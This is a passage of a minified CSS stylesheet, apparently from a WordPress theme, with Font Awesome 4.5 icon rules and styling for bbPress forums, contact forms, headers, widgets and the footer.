img,figure,img.wp-post-image{max-width:100%}a.skip-link{z-index:8;margin-bottom:-20px;position:relative;display:block}.jumbotron{margin-bottom:0}@font-face{font-family:FontAwesome;src:url(../fonts/fontawesome-webfont.eot?v=4.5.0);src:url(../fonts/fontawesome-webfont.eot?#iefix&v=4.5.0) format("embedded-opentype"),url(../fonts/fontawesome-webfont.woff2?v=4.5.0) format("woff2"),url(../fonts/fontawesome-webfont.woff?v=4.5.0) format("woff"),url(../fonts/fontawesome-webfont.ttf?v=4.5.0) format("truetype"),url(../fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular) format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14286em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14286em;width:2.14286em;top:.14286em;text-align:center}.fa-li.fa-lg{left:-1.85714em}.fa-border{padding:.2em .25em .15em;border:.08em solid #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:b 2s infinite linear;animation:b 2s infinite linear}.fa-pulse{-webkit-animation:b 1s infinite steps(8);animation:b 1s infinite steps(8)}@-webkit-keyframes b{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes b{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0);-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:scaleY(-1);transform:scaleY(-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:""}.fa-music:before{content:""}.fa-search:before{content:""}.fa-envelope-o:before{content:""}.fa-heart:before{content:""}.fa-star:before{content:""}.fa-star-o:before{content:""}.fa-user:before{content:""}.fa-film:before{content:""}.fa-th-large:before{content:""}.fa-th:before{content:""}.fa-th-list:before{content:""}.fa-check:before{content:""}.fa-close:before,.fa-remove:before,.fa-times:before{content:""}.fa-search-plus:before{content:""}.fa-search-minus:before{content:""}.fa-power-off:before{content:""}.fa-signal:before{content:""}.fa-cog:before,.fa-gear:before{content:""}.fa-trash-o:before{content:""}.fa-home:before{content:""}.fa-file-o:before{content:""}.fa-clock-o:before{content:""}.fa-road:before{content:""}.fa-download:before{content:""}.fa-arrow-circle-o-down:before{content:""}.fa-arrow-circle-o-up:before{content:""}.fa-inbox:before{content:""}.fa-play-circle-o:before{content:""}.fa-repeat:before,.fa-rotate-right:before{content:""}.fa-refresh:before{content:""}.fa-list-alt:before{content:""}.fa-lock:before{content:""}.fa-flag:before{content:""}.fa-headphones:before{content:""}.fa-volume-off:before{content:""}.fa-volume-down:before{content:""}.fa-volume-up:before{content:""}.fa-qrcode:before{content:""}.fa-barcode:before{content:""}.fa-tag:before{content:""}.fa-tags:before{content:""}.fa-book:before{content:""}.fa-bookmark:before{content:""}.fa-print:before{content:""}.fa-camera:before{content:""}.fa-font:before{content:""}.fa-bold:before{content:""}.fa-italic:before{content:""}.fa-text-height:before{content:""}.fa-text-width:before{content:""}.fa-align-left:before{content:""}.fa-align-center:before{content:""}.fa-align-right:before{content:""}.fa-align-justify:before{content:""}.fa-list:before{content:""}.fa-dedent:before,.fa-outdent:before{content:""}.fa-indent:before{content:""}.fa-video-camera:before{content:""}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:""}.fa-pencil:before{content:""}.fa-map-marker:before{content:""}.fa-adjust:before{content:""}.fa-tint:before{content:""}.fa-edit:before,.fa-pencil-square-o:before{content:""}.fa-share-square-o:before{content:""}.fa-check-square-o:before{content:""}.fa-arrows:before{content:""}.fa-step-backward:before{content:""}.fa-fast-backward:before{content:""}.fa-backward:before{content:""}.fa-play:before{content:""}.fa-pause:before{content:""}.fa-stop:before{content:""}.fa-forward:before{content:""}.fa-fast-forward:before{content:""}.fa-step-forward:before{content:""}.fa-eject:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-plus-circle:before{content:""}.fa-minus-circle:before{content:""}.fa-times-circle:before{content:""}.fa-check-circle:before{content:""}.fa-question-circle:before{content:""}.fa-info-circle:before{content:""}.fa-crosshairs:before{content:""}.fa-times-circle-o:before{content:""}.fa-check-circle-o:before{content:""}.fa-ban:before{content:""}.fa-arrow-left:before{content:""}.fa-arrow-right:before{content:""}.fa-arrow-up:before{content:""}.fa-arrow-down:before{content:""}.fa-mail-forward:before,.fa-share:before{content:""}.fa-expand:before{content:""}.fa-compress:before{content:""}.fa-plus:before{content:""}.fa-minus:before{content:""}.fa-asterisk:before{content:""}.fa-exclamation-circle:before{content:""}.fa-gift:before{content:""}.fa-leaf:before{content:""}.fa-fire:before{content:""}.fa-eye:before{content:""}.fa-eye-slash:before{content:""}.fa-exclamation-triangle:before,.fa-warning:before{content:""}.fa-plane:before{content:""}.fa-calendar:before{content:""}.fa-random:before{content:""}.fa-comment:before{content:""}.fa-magnet:before{content:""}.fa-chevron-up:before{content:""}.fa-chevron-down:before{content:""}.fa-retweet:before{content:""}.fa-shopping-cart:before{content:""}.fa-folder:before{content:""}.fa-folder-open:before{content:""}.fa-arrows-v:before{content:""}.fa-arrows-h:before{content:""}.fa-bar-chart-o:before,.fa-bar-chart:before{content:""}.fa-twitter-square:before{content:""}.fa-facebook-square:before{content:""}.fa-camera-retro:before{content:""}.fa-key:before{content:""}.fa-cogs:before,.fa-gears:before{content:""}.fa-comments:before{content:""}.fa-thumbs-o-up:before{content:""}.fa-thumbs-o-down:before{content:""}.fa-star-half:before{content:""}.fa-heart-o:before{content:""}.fa-sign-out:before{content:""}.fa-linkedin-square:before{content:""}.fa-thumb-tack:before{content:""}.fa-external-link:before{content:""}.fa-sign-in:before{content:""}.fa-trophy:before{content:""}.fa-github-square:before{content:""}.fa-upload:before{content:""}.fa-lemon-o:before{content:""}.fa-phone:before{content:""}.fa-square-o:before{content:""}.fa-bookmark-o:before{content:""}.fa-phone-square:before{content:""}.fa-twitter:before{content:""}.fa-facebook-f:before,.fa-facebook:before{content:""}.fa-github:before{content:""}.fa-unlock:before{content:""}.fa-credit-card:before{content:""}.fa-feed:before,.fa-rss:before{content:""}.fa-hdd-o:before{content:""}.fa-bullhorn:before{content:""}.fa-bell:before{content:""}.fa-certificate:before{content:""}.fa-hand-o-right:before{content:""}.fa-hand-o-left:before{content:""}.fa-hand-o-up:before{content:""}.fa-hand-o-down:before{content:""}.fa-arrow-circle-left:before{content:""}.fa-arrow-circle-right:before{content:""}.fa-arrow-circle-up:before{content:""}.fa-arrow-circle-down:before{content:""}.fa-globe:before{content:""}.fa-wrench:before{content:""}.fa-tasks:before{content:""}.fa-filter:before{content:""}.fa-briefcase:before{content:""}.fa-arrows-alt:before{content:""}.fa-group:before,.fa-users:before{content:""}.fa-chain:before,.fa-link:before{content:""}.fa-cloud:before{content:""}.fa-flask:before{content:""}.fa-cut:before,.fa-scissors:before{content:""}.fa-copy:before,.fa-files-o:before{content:""}.fa-paperclip:before{content:""}.fa-floppy-o:before,.fa-save:before{content:""}.fa-square:before{content:""}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:""}.fa-list-ul:before{content:""}.fa-list-ol:before{content:""}.fa-strikethrough:before{content:""}.fa-underline:before{content:""}.fa-table:before{content:""}.fa-magic:before{content:""}.fa-truck:before{content:""}.fa-pinterest:before{content:""}.fa-pinterest-square:before{content:""}.fa-google-plus-square:before{content:""}.fa-google-plus:before{content:""}.fa-money:before{content:""}.fa-caret-down:before{content:""}.fa-caret-up:before{content:""}.fa-caret-left:before{content:""}.fa-caret-right:before{content:""}.fa-columns:before{content:""}.fa-sort:before,.fa-unsorted:before{content:""}.fa-sort-desc:before,.fa-sort-down:before{content:""}.fa-sort-asc:before,.fa-sort-up:before{content:""}.fa-envelope:before{content:""}.fa-linkedin:before{content:""}.fa-rotate-left:before,.fa-undo:before{content:""}.fa-gavel:before,.fa-legal:before{content:""}.fa-dashboard:before,.fa-tachometer:before{content:""}.fa-comment-o:before{content:""}.fa-comments-o:before{content:""}.fa-bolt:before,.fa-flash:before{content:""}.fa-sitemap:before{content:""}.fa-umbrella:before{content:""}.fa-clipboard:before,.fa-paste:before{content:""}.fa-lightbulb-o:before{content:""}.fa-exchange:before{content:""}.fa-cloud-download:before{content:""}.fa-cloud-upload:before{content:""}.fa-user-md:before{content:""}.fa-stethoscope:before{content:""}.fa-suitcase:before{content:""}.fa-bell-o:before{content:""}.fa-coffee:before{content:""}.fa-cutlery:before{content:""}.fa-file-text-o:before{content:""}.fa-building-o:before{content:""}.fa-hospital-o:before{content:""}.fa-ambulance:before{content:""}.fa-medkit:before{content:""}.fa-fighter-jet:before{content:""}.fa-beer:before{content:""}.fa-h-square:before{content:""}.fa-plus-square:before{content:""}.fa-angle-double-left:before{content:""}.fa-angle-double-right:before{content:""}.fa-angle-double-up:before{content:""}.fa-angle-double-down:before{content:""}.fa-angle-left:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-angle-down:before{content:""}.fa-desktop:before{content:""}.fa-laptop:before{content:""}.fa-tablet:before{content:""}.fa-mobile-phone:before,.fa-mobile:before{content:""}.fa-circle-o:before{content:""}.fa-quote-left:before{content:""}.fa-quote-right:before{content:""}.fa-spinner:before{content:""}.fa-circle:before{content:""}.fa-mail-reply:before,.fa-reply:before{content:""}.fa-github-alt:before{content:""}.fa-folder-o:before{content:""}.fa-folder-open-o:before{content:""}.fa-smile-o:before{content:""}.fa-frown-o:before{content:""}.fa-meh-o:before{content:""}.fa-gamepad:before{content:""}.fa-keyboard-o:before{content:""}.fa-flag-o:before{content:""}.fa-flag-checkered:before{content:""}.fa-terminal:before{content:""}.fa-code:before{content:""}.fa-mail-reply-all:before,.fa-reply-all:before{content:""}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:""}.fa-location-arrow:before{content:""}.fa-crop:before{content:""}.fa-code-fork:before{content:""}.fa-chain-broken:before,.fa-unlink:before{content:""}.fa-question:before{content:""}.fa-info:before{content:""}.fa-exclamation:before{content:""}.fa-superscript:before{content:""}.fa-subscript:before{content:""}.fa-eraser:before{content:""}.fa-puzzle-piece:before{content:""}.fa-microphone:before{content:""}.fa-microphone-slash:before{content:""}.fa-shield:before{content:""}.fa-calendar-o:before{content:""}.fa-fire-extinguisher:before{content:""}.fa-rocket:before{content:""}.fa-maxcdn:before{content:""}.fa-chevron-circle-left:before{content:""}.fa-chevron-circle-right:before{content:""}.fa-chevron-circle-up:before{content:""}.fa-chevron-circle-down:before{content:""}.fa-html5:before{content:""}.fa-css3:before{content:""}.fa-anchor:before{content:""}.fa-unlock-alt:before{content:""}.fa-bullseye:before{content:""}.fa-ellipsis-h:before{content:""}.fa-ellipsis-v:before{content:""}.fa-rss-square:before{content:""}.fa-play-circle:before{content:""}.fa-ticket:before{content:""}.fa-minus-square:before{content:""}.fa-minus-square-o:before{content:""}.fa-level-up:before{content:""}.fa-level-down:before{content:""}.fa-check-square:before{content:""}.fa-pencil-square:before{content:""}.fa-external-link-square:before{content:""}.fa-share-square:before{content:""}.fa-compass:before{content:""}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:""}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:""}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:""}.fa-eur:before,.fa-euro:before{content:""}.fa-gbp:before{content:""}.fa-dollar:before,.fa-usd:before{content:""}.fa-inr:before,.fa-rupee:before{content:""}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:""}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:""}.fa-krw:before,.fa-won:before{content:""}.fa-bitcoin:before,.fa-btc:before{content:""}.fa-file:before{content:""}.fa-file-text:before{content:""}.fa-sort-alpha-asc:before{content:""}.fa-sort-alpha-desc:before{content:""}.fa-sort-amount-asc:before{content:""}.fa-sort-amount-desc:before{content:""}.fa-sort-numeric-asc:before{content:""}.fa-sort-numeric-desc:before{content:""}.fa-thumbs-up:before{content:""}.fa-thumbs-down:before{content:""}.fa-youtube-square:before{content:""}.fa-youtube:before{content:""}.fa-xing:before{content:""}.fa-xing-square:before{content:""}.fa-youtube-play:before{content:""}.fa-dropbox:before{content:""}.fa-stack-overflow:before{content:""}.fa-instagram:before{content:""}.fa-flickr:before{content:""}.fa-adn:before{content:""}.fa-bitbucket:before{content:""}.fa-bitbucket-square:before{content:""}.fa-tumblr:before{content:""}.fa-tumblr-square:before{content:""}.fa-long-arrow-down:before{content:""}.fa-long-arrow-up:before{content:""}.fa-long-arrow-left:before{content:""}.fa-long-arrow-right:before{content:""}.fa-apple:before{content:""}.fa-windows:before{content:""}.fa-android:before{content:""}.fa-linux:before{content:""}.fa-dribbble:before{content:""}.fa-skype:before{content:""}.fa-foursquare:before{content:""}.fa-trello:before{content:""}.fa-female:before{content:""}.fa-male:before{content:""}.fa-gittip:before,.fa-gratipay:before{content:""}.fa-sun-o:before{content:""}.fa-moon-o:before{content:""}.fa-archive:before{content:""}.fa-bug:before{content:""}.fa-vk:before{content:""}.fa-weibo:before{content:""}.fa-renren:before{content:""}.fa-pagelines:before{content:""}.fa-stack-exchange:before{content:""}.fa-arrow-circle-o-right:before{content:""}.fa-arrow-circle-o-left:before{content:""}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:""}.fa-dot-circle-o:before{content:""}.fa-wheelchair:before{content:""}.fa-vimeo-square:before{content:""}.fa-try:before,.fa-turkish-lira:before{content:""}.fa-plus-square-o:before{content:""}.fa-space-shuttle:before{content:""}.fa-slack:before{content:""}.fa-envelope-square:before{content:""}.fa-wordpress:before{content:""}.fa-openid:before{content:""}.fa-bank:before,.fa-institution:before,.fa-university:before{content:""}.fa-graduation-cap:before,.fa-mortar-board:before{content:""}.fa-yahoo:before{content:""}.fa-google:before{content:""}.fa-reddit:before{content:""}.fa-reddit-square:before{content:""}.fa-stumbleupon-circle:before{content:""}.fa-stumbleupon:before{content:""}.fa-delicious:before{content:""}.fa-digg:before{content:""}.fa-pied-piper:before{content:""}.fa-pied-piper-alt:before{content:""}.fa-drupal:before{content:""}.fa-joomla:before{content:""}.fa-language:before{content:""}.fa-fax:before{content:""}.fa-building:before{content:""}.fa-child:before{content:""}.fa-paw:before{content:""}.fa-spoon:before{content:""}.fa-cube:before{content:""}.fa-cubes:before{content:""}.fa-behance:before{content:""}.fa-behance-square:before{content:""}.fa-steam:before{content:""}.fa-steam-square:before{content:""}.fa-recycle:before{content:""}.fa-automobile:before,.fa-car:before{content:""}.fa-cab:before,.fa-taxi:before{content:""}.fa-tree:before{content:""}.fa-spotify:before{content:""}.fa-deviantart:before{content:""}.fa-soundcloud:before{content:""}.fa-database:before{content:""}.fa-file-pdf-o:before{content:""}.fa-file-word-o:before{content:""}.fa-file-excel-o:before{content:""}.fa-file-powerpoint-o:before{content:""}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:""}.fa-file-archive-o:before,.fa-file-zip-o:before{content:""}.fa-file-audio-o:before,.fa-file-sound-o:before{content:""}.fa-file-movie-o:before,.fa-file-video-o:before{content:""}.fa-file-code-o:before{content:""}.fa-vine:before{content:""}.fa-codepen:before{content:""}.fa-jsfiddle:before{content:""}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:""}.fa-circle-o-notch:before{content:""}.fa-ra:before,.fa-rebel:before{content:""}.fa-empire:before,.fa-ge:before{content:""}.fa-git-square:before{content:""}.fa-git:before{content:""}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:""}.fa-tencent-weibo:before{content:""}.fa-qq:before{content:""}.fa-wechat:before,.fa-weixin:before{content:""}.fa-paper-plane:before,.fa-send:before{content:""}.fa-paper-plane-o:before,.fa-send-o:before{content:""}.fa-history:before{content:""}.fa-circle-thin:before{content:""}.fa-header:before{content:""}.fa-paragraph:before{content:""}.fa-sliders:before{content:""}.fa-share-alt:before{content:""}.fa-share-alt-square:before{content:""}.fa-bomb:before{content:""}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:""}.fa-tty:before{content:""}.fa-binoculars:before{content:""}.fa-plug:before{content:""}.fa-slideshare:before{content:""}.fa-twitch:before{content:""}.fa-yelp:before{content:""}.fa-newspaper-o:before{content:""}.fa-wifi:before{content:""}.fa-calculator:before{content:""}.fa-paypal:before{content:""}.fa-google-wallet:before{content:""}.fa-cc-visa:before{content:""}.fa-cc-mastercard:before{content:""}.fa-cc-discover:before{content:""}.fa-cc-amex:before{content:""}.fa-cc-paypal:before{content:""}.fa-cc-stripe:before{content:""}.fa-bell-slash:before{content:""}.fa-bell-slash-o:before{content:""}.fa-trash:before{content:""}.fa-copyright:before{content:""}.fa-at:before{content:""}.fa-eyedropper:before{content:""}.fa-paint-brush:before{content:""}.fa-birthday-cake:before{content:""}.fa-area-chart:before{content:""}.fa-pie-chart:before{content:""}.fa-line-chart:before{content:""}.fa-lastfm:before{content:""}.fa-lastfm-square:before{content:""}.fa-toggle-off:before{content:""}.fa-toggle-on:before{content:""}.fa-bicycle:before{content:""}.fa-bus:before{content:""}.fa-ioxhost:before{content:""}.fa-angellist:before{content:""}.fa-cc:before{content:""}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:""}.fa-meanpath:before{content:""}.fa-buysellads:before{content:""}.fa-connectdevelop:before{content:""}.fa-dashcube:before{content:""}.fa-forumbee:before{content:""}.fa-leanpub:before{content:""}.fa-sellsy:before{content:""}.fa-shirtsinbulk:before{content:""}.fa-simplybuilt:before{content:""}.fa-skyatlas:before{content:""}.fa-cart-plus:before{content:""}.fa-cart-arrow-down:before{content:""}.fa-diamond:before{content:""}.fa-ship:before{content:""}.fa-user-secret:before{content:""}.fa-motorcycle:before{content:""}.fa-street-view:before{content:""}.fa-heartbeat:before{content:""}.fa-venus:before{content:""}.fa-mars:before{content:""}.fa-mercury:before{content:""}.fa-intersex:before,.fa-transgender:before{content:""}.fa-transgender-alt:before{content:""}.fa-venus-double:before{content:""}.fa-mars-double:before{content:""}.fa-venus-mars:before{content:""}.fa-mars-stroke:before{content:""}.fa-mars-stroke-v:before{content:""}.fa-mars-stroke-h:before{content:""}.fa-neuter:before{content:""}.fa-genderless:before{content:""}.fa-facebook-official:before{content:""}.fa-pinterest-p:before{content:""}.fa-whatsapp:before{content:""}.fa-server:before{content:""}.fa-user-plus:before{content:""}.fa-user-times:before{content:""}.fa-bed:before,.fa-hotel:before{content:""}.fa-viacoin:before{content:""}.fa-train:before{content:""}.fa-subway:before{content:""}.fa-medium:before{content:""}.fa-y-combinator:before,.fa-yc:before{content:""}.fa-optin-monster:before{content:""}.fa-opencart:before{content:""}.fa-expeditedssl:before{content:""}.fa-battery-4:before,.fa-battery-full:before{content:""}.fa-battery-3:before,.fa-battery-three-quarters:before{content:""}.fa-battery-2:before,.fa-battery-half:before{content:""}.fa-battery-1:before,.fa-battery-quarter:before{content:""}.fa-battery-0:before,.fa-battery-empty:before{content:""}.fa-mouse-pointer:before{content:""}.fa-i-cursor:before{content:""}.fa-object-group:before{content:""}.fa-object-ungroup:before{content:""}.fa-sticky-note:before{content:""}.fa-sticky-note-o:before{content:""}.fa-cc-jcb:before{content:""}.fa-cc-diners-club:before{content:""}.fa-clone:before{content:""}.fa-balance-scale:before{content:""}.fa-hourglass-o:before{content:""}.fa-hourglass-1:before,.fa-hourglass-start:before{content:""}.fa-hourglass-2:before,.fa-hourglass-half:before{content:""}.fa-hourglass-3:before,.fa-hourglass-end:before{content:""}.fa-hourglass:before{content:""}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:""}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:""}.fa-hand-scissors-o:before{content:""}.fa-hand-lizard-o:before{content:""}.fa-hand-spock-o:before{content:""}.fa-hand-pointer-o:before{content:""}.fa-hand-peace-o:before{content:""}.fa-trademark:before{content:""}.fa-registered:before{content:""}.fa-creative-commons:before{content:""}.fa-gg:before{content:""}.fa-gg-circle:before{content:""}.fa-tripadvisor:before{content:""}.fa-odnoklassniki:before{content:""}.fa-odnoklassniki-square:before{content:""}.fa-get-pocket:before{content:""}.fa-wikipedia-w:before{content:""}.fa-safari:before{content:""}.fa-chrome:before{content:""}.fa-firefox:before{content:""}.fa-opera:before{content:""}.fa-internet-explorer:before{content:""}.fa-television:before,.fa-tv:before{content:""}.fa-contao:before{content:""}.fa-500px:before{content:""}.fa-amazon:before{content:""}.fa-calendar-plus-o:before{content:""}.fa-calendar-minus-o:before{content:""}.fa-calendar-times-o:before{content:""}.fa-calendar-check-o:before{content:""}.fa-industry:before{content:""}.fa-map-pin:before{content:""}.fa-map-signs:before{content:""}.fa-map-o:before{content:""}.fa-map:before{content:""}.fa-commenting:before{content:""}.fa-commenting-o:before{content:""}.fa-houzz:before{content:""}.fa-vimeo:before{content:""}.fa-black-tie:before{content:""}.fa-fonticons:before{content:""}.fa-reddit-alien:before{content:""}.fa-edge:before{content:""}.fa-credit-card-alt:before{content:""}.fa-codiepie:before{content:""}.fa-modx:before{content:""}.fa-fort-awesome:before{content:""}.fa-usb:before{content:""}.fa-product-hunt:before{content:""}.fa-mixcloud:before{content:""}.fa-scribd:before{content:""}.fa-pause-circle:before{content:""}.fa-pause-circle-o:before{content:""}.fa-stop-circle:before{content:""}.fa-stop-circle-o:before{content:""}.fa-shopping-bag:before{content:""}.fa-shopping-basket:before{content:""}.fa-hashtag:before{content:""}.fa-bluetooth:before{content:""}.fa-bluetooth-b:before{content:""}.fa-percent:before{content:""}img{height:auto;vertical-align:middle}.bbpress #bbpress-forums>#subscription-toggle span a.subscription-toggle,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_topic_submit,.bbpress .bbp-search-form form input.button,.btn,.wpcf7 .wpcf7-submit,.wpcf7 input[type=file]::-webkit-file-upload-button,a,figcaption,figure,h1,h2,h3,h4,h5,h6,i,p,span{transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear}a,a:focus,a:hover{text-decoration:none}a:focus,a:hover{color:#222328}p,pre{margin:0 0 1.75rem}pre{display:block;padding:1.75em;font-size:1.5rem;line-height:1.75;word-break:break-all;word-wrap:break-word;color:#333;border:1px solid #d1d1d1;overflow:auto;white-space:pre-wrap;border-radius:0;background-color:#fff}dd{margin:0 0 1.75em}blockquote{font-style:italic}.comment-content h2,.entry-summary h2{margin-top:2em;margin-bottom:1em}h2.entry-title a{color:#685d9f;font-weight:700}h2.entry-title a:hover{color:#222328}ol,ul{margin:0 0 1.75em 1.25em;padding:0}ul{list-style:disc}table{border-collapse:separate;border-spacing:0;border-width:1px 0 0 1px;margin:0 0 1.75em;table-layout:fixed;width:100%}table,td,th{border-left:1px;border-top:1px;border-style:solid;border-color:#d1d1d1}td,th{padding:.4375em}th{font-weight:700}td,th{border-width:0 1px 1px 0}caption,td,th{text-align:left}.bbpress #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content:focus,.bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_tags:focus,.bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_title:focus,.bbpress #bbpress-forums fieldset.bbp-form select#bbp_stick_topic_select:focus,.bbpress #bbpress-forums fieldset.bbp-form select#bbp_topic_status_select:focus,.bbpress .bbp-search-form form input#bbp_search:focus,.form-control:focus,.wpcf7 .wpcf7-form-control:focus:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file){border-color:#ccc;box-shadow:none}.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input:active,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input:focus,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input:hover,.bbpress .bbp-search-form form input.button:active,.bbpress .bbp-search-form form input.button:focus,.bbpress .bbp-search-form form input.button:hover,.btn-primary:active,.btn-primary:focus,.btn-primary:hover{background-color:#222328;border-color:#222328}@media (min-width:768px){.vertical-centering{display:flex;align-items:center}}.alert-message{border:none;border-radius:0;margin-bottom:0;padding:0}.alert-message .close{text-shadow:none;color:#fff;opacity:1;font-size:3rem}@media (min-width:768px){.navbar-brand>img.brand-dark,.navbar-brand>img.brand-light,.navbar-brand>img.brand-mobile{display:none!important}.light-colors-overlay .navbar-brand>img.brand-light{display:inline!important}.light-colors-overlay .navbar-brand>img.brand-default{display:none}.dark-colors-overlay .navbar-brand>img.brand-dark{display:inline!important}.dark-colors-overlay .navbar-brand>img.brand-default{display:none}.dark-colors-overlay .affix .navbar-brand>img.brand-dark,.light-colors-overlay .affix .navbar-brand>img.brand-light{display:none!important}.affix .navbar-brand>img.brand-default{display:inline}}@media (max-width:768px){.navbar-brand>img{height:100%}.navbar-brand>img.brand-dark,.navbar-brand>img.brand-default,.navbar-brand>img.brand-light{display:none!important}}.header-presentation .hp-scroll-down{margin-top:-2em;font-size:4rem;color:hsla(0,0%,100%,.5);cursor:pointer}.header-presentation .hp-scroll-down:hover{color:#fff}.header-presentation .hp-background-color{background-color:#685d9f;height:inherit}.header-presentation .hp-background-color .container{display:table;height:100%}.header-presentation .hp-background-color .container .hp-content{display:table-cell;vertical-align:middle;text-align:center;width:75%}.header-presentation .hp-background-color .container .hp-content h1{color:#fff;font-size:5rem}.header-presentation .hp-background-color .container .hp-content p{color:hsla(0,0%,100%,.8);font-size:2.5rem}.header-presentation .hp-background-color .container .hp-content h1,.header-presentation .hp-background-color .container .hp-content p{line-height:1.4}.wrapper-content{padding-bottom:30px}.wrapper-meta{padding:5px 0 10px}.widget-area{margin-top:30px}.widget-area .widget-title,.widget-area aside.widget h4{text-transform:uppercase;font-size:1.4rem;letter-spacing:.075rem;margin-bottom:2rem;font-weight:700;color:rgba(0,0,0,.6)}.widget-area aside.widget ol,.widget-area aside.widget ul{margin:0 0 3.5em;padding:0;list-style:none}.widget-area aside.widget ol li,.widget-area aside.widget ul li{padding:.25em 0}.widget-area aside.widget ol li a,.widget-area aside.widget ul li a{color:#222328}.widget-area aside.widget ol li a:hover,.widget-area aside.widget ul li a:hover{color:#685d9f}.tagcloud a{font-size:1em!important;padding:4px 8px;vertical-align:middle;background-color:#222328;color:#fff;border-radius:4px;margin-bottom:4px;display:inline-block}.tagcloud a:hover{background-color:#685d9f}aside.widget_search form span input{border-radius:4px}.vslmd-read-more-link{border-color:#685d9f;color:#685d9f}.vslmd-read-more-link:hover{background-color:#685d9f;border-color:#685d9f;color:#fff}.wrapper-footer{background-color:#222328;padding:2.5em}.wrapper-footer .widget-footer-title{text-transform:uppercase;font-size:1.4rem;letter-spacing:.075rem;margin-bottom:2rem;font-weight:700;color:hsla(0,0%,100%,.6)}.wrapper-footer .widgets-footer ol,.wrapper-footer .widgets-footer ul{margin:0 0 1.75em;padding:0;list-style:none}.wrapper-footer .widgets-footer ol li,.wrapper-footer .widgets-footer ul li{padding:.25em 0}.wrapper-footer .widgets-footer ol li a,.wrapper-footer .widgets-footer ul li a{color:#fff}.wrapper-footer .widgets-footer ol li a:hover,.wrapper-footer .widgets-footer ul li a:hover{color:#685d9f}footer .site-info.bottom-footer{border-top:1px solid;padding-top:2.25em;margin-top:2.25em}.top-footer{border-bottom:1px solid;padding-bottom:2.25em;margin-bottom:2.25em}.top-footer .breadcrumbs-footer{padding:0}.bbpress .bbp-breadcrumb .top-footer .breadcrumbs-footer p,.bbpress .bbp-topic-tags .top-footer .breadcrumbs-footer p,.top-footer .breadcrumbs-footer .bbpress .bbp-breadcrumb p,.top-footer .breadcrumbs-footer .bbpress .bbp-topic-tags p,.top-footer .breadcrumbs-footer .breadcrumb{padding:0;margin:0}.bbpress .bbp-breadcrumb .top-footer .breadcrumbs-footer p>li+li:before,.bbpress .bbp-topic-tags .top-footer .breadcrumbs-footer p>li+li:before,.top-footer .breadcrumbs-footer .bbpress .bbp-breadcrumb p>li+li:before,.top-footer .breadcrumbs-footer .bbpress .bbp-topic-tags p>li+li:before,.top-footer 